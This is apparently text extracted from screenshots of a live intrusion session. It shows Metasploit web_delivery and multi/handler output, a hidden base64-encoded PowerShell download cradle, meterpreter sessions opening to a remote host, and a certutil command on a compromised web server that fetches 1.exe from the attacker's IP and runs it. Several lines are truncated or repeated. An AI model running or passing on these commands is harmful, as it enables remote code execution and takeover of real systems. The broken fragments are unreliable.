 -- ---- ------- --------
0 Exploit: multi/handler windows/x64/meterpreter/reverse_tcp tcp://13
2 Exploit: multi/script/web_delivery windows/meterpreter/reverse_tcp tcp://13
msf6 exploit(multi/script/web_delivery) > jobs -k 2
[*] Stopping the following job(s): 2
[*] Stopping job 2
[*] Server stopped.
msf6 exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 4.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 139.224.188.165:12344:- -
[*] Started reverse TCP handler on 0.0.0.0:12344
[*] Using URL: http://139.224.188.165:8080/2if1BnlOFa7
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAG
QA6ADoAVABsAHMAMQAyADsAJABiAHgAUQBwADcAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUA
oACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAGIAeABRAHAANwB1AGwAbAApAHsAJABiAHgAUQBwADcALg
DcALgBQAHIAbwB4AHkALgBDAHIAZQBkAGUAbgB0AGkAYQBsAHMAPQBbAE4AZQB0AC4AQwByAGUAZABlAG4AdABp
AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACcAaAB0AH
QBFAFgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQA
sAE8ARgBhADcAJwApACkAOwA=
msf6 exploit(multi/script/web_delivery) > [*] 59.174.227.46 web_delivery - Deliverin
[*] 59.174.227.46 web_delivery - Delivering Payload (3725 bytes)
[*] Sending stage (200774 bytes) to 59.174.227.46
[*] Meterpreter session 5 opened (172.18.243.228:12344 -> 59.174.227.46:60893) at 2023-
msf6 exploit(multi/script/web_delivery) >
msf6 exploit(multi/script/web_delivery) >
仅将文本发送到当前选项卡
复制过来执行
3 个文件 2,886 字节
3 个目录 10,292,666,368 可用字节
C:\phpstudy_pro\WWW> certutil.exe -urlcache -split -f http://139.224.188.165/1.exe
**** 联机 ****
0000 ...
1c00
CertUtil: -URLCache 命令成功完成。
C:\phpstudy_pro\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 3A54-C139
C:\phpstudy_pro\WWW 的目录
2023/12/13 15:56 <DIR> .
2023/12/13 15:56 <DIR> ..
2023/12/13 15:57 7,168 1.exe
2023/12/13 14:16 25 1.php
2021/11/11 21:35 <DIR> error
2019/09/03 14:30 2,307 index.html
3 个文件 9,500 字节
3 个目录 10,292,649,984 可用字节
C:\phpstudy_pro\WWW> 1.exe
C:\phpstudy_pro\WWW>
powershell.exe -nop -w hidden -
e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAY
C:\phpstudy_pro\WWW>
powershell.exe -nop -w hidden -
e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAY
C:\phpstudy_pro\WWW>
powershell.exe -nop -w hidden -
e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAY
C:\phpstudy_pro\WWW>